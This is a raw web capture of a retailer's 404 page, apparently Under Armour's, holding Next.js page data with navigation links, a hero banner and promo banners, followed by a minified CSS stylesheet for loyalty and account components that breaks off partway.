Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9a:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n9b:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9c:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"62:[\"$\",\"$L56\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La6\"}]\n"])</script><script>self.__next_f.push([1,"a7:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\na3:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\na4:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\na5:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\na6:[\"$\",\"$La7\",null,{\"statusCode\":404,\"pageContent\":\"$62:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"a8:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"65:[\"$\",\"$1d\",null,{\"children\":[\"$\",\"$La8\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/578cb29f54b3c47e.css
body_size: 13785
content:
@keyframes LoyaltyPointsBadge-module-scss-module__f7DY7q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyPointsBadge-module-scss-module__f7DY7q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyPointsBadge-module-scss-module__f7DY7q__icon-wrapper{display:inline-flex}.LoyaltyPointsBadge-module-scss-module__f7DY7q__badge,.LoyaltyPointsBadge-module-scss-module__f7DY7q__badge_cantRedeem{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;background:var(--color-grey-2);border-radius:var(--spacing-3xs);padding:var(--spacing-3xs)var(--spacing-2xs);color:var(--color-red);text-align:center;text-transform:uppercase;min-width:50px;margin:0 0 calc(var(--spacing-sm)*.5);justify-content:center;align-items:center;gap:0 var(--spacing-2xs);height:28px;display:inline-flex}.LoyaltyPointsBadge-module-scss-module__f7DY7q__badge_cantRedeem{color:var(--color-grey-6)}.LoyaltyPointsBadge-module-scss-module__f7DY7q__points{text-transform:lowercase}.LoyaltyPointsBadge-module-scss-module__f7DY7q__points_free{text-transform:uppercase}
@keyframes RewardCard-module-scss-module__xtFg5q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardCard-module-scss-module__xtFg5q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RewardCard-module-scss-module__xtFg5q__reward-card-wrapper{scroll-snap-align:center;background:var(--color-white);cursor:pointer;border-radius:2px;flex-direction:column;display:flex}@media screen and (max-width:1023px){.RewardCard-module-scss-module__xtFg5q__reward-card-wrapper{width:44vw;min-width:44vw;height:auto;margin-right:var(--spacing-xs);box-shadow:var(--spacing-4xs)var(--spacing-3xs)var(--spacing-2xs)var(--color-grey-2);padding:var(--spacing-2xs)var(--spacing-2xs)20px}.RewardCard-module-scss-module__xtFg5q__reward-card-wrapper:last-of-type{margin-right:50vw}}@media screen and (max-width:600px){.RewardCard-module-scss-module__xtFg5q__reward-card-wrapper{width:80vw;min-width:80vw;height:auto;margin-right:10px}.RewardCard-module-scss-module__xtFg5q__reward-card-wrapper:last-of-type{margin-right:20vw}}.RewardCard-module-scss-module__xtFg5q__reward-card-icon-forward{color:var(--color-red);align-self:flex-end;padding:0 6px 0 0}.RewardCard-module-scss-module__xtFg5q__reward-card-icon-forward svg path{stroke-width:2px}.RewardCard-module-scss-module__xtFg5q__reward-card-image-wrapper{position:relative}.RewardCard-module-scss-module__xtFg5q__reward-card-image-wrapper span{border-radius:4px}.RewardCard-module-scss-module__xtFg5q__reward-card-image{max-width:100%;display:block;position:relative}.RewardCard-module-scss-module__xtFg5q__reward-card-info{flex-flow:column;justify-content:center;align-items:flex-start;margin:12px 0 0;padding:0 8px;display:flex;position:relative}.RewardCard-module-scss-module__xtFg5q__reward-card-full-width{width:100%}.RewardCard-module-scss-module__xtFg5q__reward-card-title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;color:var(--color-black);margin:0;display:inline-block}.RewardCard-module-scss-module__xtFg5q__reward-card-subhead{color:var(--color-grey-5);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-bottom:var(--spacing-xs);display:inline-block}.RewardCard-module-scss-module__xtFg5q__reward-points-remaining{font-weight:var(--font-regular);font-size:var(--font-size-legal);margin:var(--spacing-3xs)0;line-height:2}.RewardCard-module-scss-module__xtFg5q__reward-card-progress-pts{color:var(--color-green);font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-bold);letter-spacing:0;text-transform:uppercase;text-align:end;width:100%;margin:0 0 var(--spacing-4xs)}.RewardCard-module-scss-module__xtFg5q__reward-progress{background:var(--color-grey-2);width:100%;height:var(--spacing-2xs);margin:var(--spacing-4xs)0;border-radius:78px;flex-grow:0;position:relative;overflow:hidden}.RewardCard-module-scss-module__xtFg5q__reward-progress-bar{background-color:var(--color-grey-6);position:absolute;top:0;bottom:0;left:0}.RewardCard-module-scss-module__xtFg5q__cta-button{background:var(--color-red);border-radius:var(--spacing-3xs);color:var(--color-white);font-size:var(--font-size-body);padding:10px var(--spacing-xs);cursor:pointer;border:none}
@keyframes MyAccount-module-scss-module__5hQlKG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MyAccount-module-scss-module__5hQlKG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MyAccount-module-scss-module__5hQlKG__my-account-layout{box-sizing:border-box;width:100%;max-width:1160px;min-height:620px;padding:var(--spacing-lg)var(--spacing-sm);grid-template-columns:220px 1fr;grid-template-areas:"nav header""nav content""product-recs product-recs";grid-auto-rows:max-content;margin:0 auto;display:grid}.MyAccount-module-scss-module__5hQlKG__my-account-layout hr{border-bottom-color:var(--color-black)}@media screen and (max-width:1023px){.MyAccount-module-scss-module__5hQlKG__my-account-layout{padding:0 0 var(--spacing-2md);min-height:unset;grid-template-columns:minmax(0,1fr);grid-template-areas:"nav""header""content""product-recs"}}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-header{grid-area:header}@media screen and (max-width:1023px){.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-header{padding:0 var(--spacing-xs)}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-header{margin-bottom:0}}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-header h1{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin:0}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-content{grid-area:content}@media screen and (max-width:1023px){.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-content{padding:0 var(--spacing-xs)}}.MyAccount-module-scss-module__5hQlKG__my-account-layout>.personalization-product-recs-wrapper{grid-area:product-recs}@media screen and (max-width:1023px){.MyAccount-module-scss-module__5hQlKG__my-account-layout>.personalization-product-recs-wrapper{padding:0 var(--spacing-xs)}.MyAccount-module-scss-module__5hQlKG__my-account-layout>.personalization-product-recs-wrapper>div .carousel-items>div:last-child{margin-right:var(--spacing-xs)}}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-nav{grid-area:nav}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-nav>aside{margin-top:calc(var(--spacing-2xl) + var(--spacing-2xs))}@media screen and (max-width:1023px){.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-nav>aside{display:none}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-nav{height:var(--spacing-lg);margin-bottom:var(--spacing-sm)}}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-nav .MyAccount-module-scss-module__5hQlKG__my-account-nav summary{padding-left:var(--spacing-2md);box-sizing:border-box;cursor:pointer;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;justify-content:center;align-items:center;display:flex}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-nav .MyAccount-module-scss-module__5hQlKG__my-account-nav .dropPanel--container{top:calc(var(--header-height) + var(--safe-margin-top,0px))}.MyAccount-module-scss-module__5hQlKG__my-account-layout>#my-account-nav .MyAccount-module-scss-module__5hQlKG__my-account-nav nav{padding:calc(var(--spacing-2md)/2)}.MyAccount-module-scss-module__5hQlKG__my-account-layout__loading>#my-account-nav aside{display:none}.MyAccount-module-scss-module__5hQlKG__my-account-layout__loading>#my-account-nav aside nav ul li{padding:var(--spacing-xs)}.MyAccount-module-scss-module__5hQlKG__my-account-layout__loading>#my-account-nav details{pointer-events:none;z-index:3;width:100%;position:fixed}@media screen and (min-width:1024px){.MyAccount-module-scss-module__5hQlKG__my-account-layout__loading>#my-account-nav aside{display:block}.MyAccount-module-scss-module__5hQlKG__my-account-layout__loading>#my-account-nav details{display:none}}.MyAccount-module-scss-module__5hQlKG__my-account-layout__loading .MyAccount-module-scss-module__5hQlKG__loading-content__title{margin-bottom:var(--spacing-md)}.MyAccount-module-scss-module__5hQlKG__my-account-layout__loading .MyAccount-module-scss-module__5hQlKG__loading-content__subtitle{padding-bottom:var(--spacing-xs);margin-bottom:var(--spacing-xs);border-bottom:1px solid var(--color-black)}.MyAccount-module-scss-module__5hQlKG__my-account-layout__loading .MyAccount-module-scss-module__5hQlKG__loading-content__content{margin-bottom:var(--spacing-xs)}
@keyframes LoyaltyCarouselManager-module-scss-module__U1wXBq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyCarouselManager-module-scss-module__U1wXBq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyCarouselManager-module-scss-module__U1wXBq__mobile-carousel{scroll-snap-type:x mandatory;padding:var(--spacing-xs)var(--spacing-xs)var(--spacing-2md);clear:both;margin-bottom:var(--spacing-md);flex-direction:row;display:flex;overflow:scroll}@media screen and (min-width:1024px){.LoyaltyCarouselManager-module-scss-module__U1wXBq__mobile-carousel{margin-bottom:0}}.LoyaltyCarouselManager-module-scss-module__U1wXBq__desktop-carousel{margin:0 0 0 calc(var(--spacing-2xs)*-1)}
@keyframes MyRewardsLocker-module-scss-module__rYs4qG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MyRewardsLocker-module-scss-module__rYs4qG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub{--color-rewards-locker-black:#050505}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-wrapper{background:var(--color-grey-2);width:100%}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-inner-wrapper{background:var(--color-grey-2);max-width:1488px;color:var(--color-black);margin:0 auto}@media screen and (min-width:1024px){.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-inner-wrapper{padding:0 var(--spacing-sm);justify-content:center;display:flex}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-loading{justify-content:center;align-items:center;min-height:100px;display:flex}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-loading-screen{flex-flow:row;justify-content:center;align-items:center;margin:50px 0;display:flex}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-navlinks{background:var(--color-grey-2);width:220px;color:var(--color-black);padding-top:calc(var(--spacing-sm)*6);padding-left:calc(var(--spacing-2xs)*1.75);display:block}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-content{position:relative}@media screen and (min-width:1024px){.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-content{width:85vw;max-width:920px}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub_contact-us{margin:0 0 var(--spacing-xs)}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-links-wrapper{padding:var(--spacing-xs);padding:var(--spacing-sm)var(--spacing-xs)var(--spacing-xs);flex-flow:row;justify-content:space-between;align-items:center;gap:0;display:flex}@media screen and (min-width:1024px){.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-links-wrapper{padding:var(--spacing-sm)var(--spacing-sm)var(--spacing-xs)}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-links-wrapper .MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-page-name{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;color:var(--color-grey-6);text-transform:uppercase}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-links-wrapper .MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-page-switch{justify-content:center;align-items:center;gap:0 var(--spacing-xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;text-transform:capitalize;cursor:pointer;color:var(--color-black);text-underline-offset:var(--spacing-3xs);background-color:#0000;border:0;flex-flow:row;padding:0;text-decoration:underline;text-decoration-thickness:1.5px;display:inline-flex;position:relative}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-grid-wrapper{background-color:var(--color-white);margin:0 0 var(--spacing-2md);padding:24px 0 0}@media screen and (min-width:1024px){.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-grid-wrapper{padding:24px 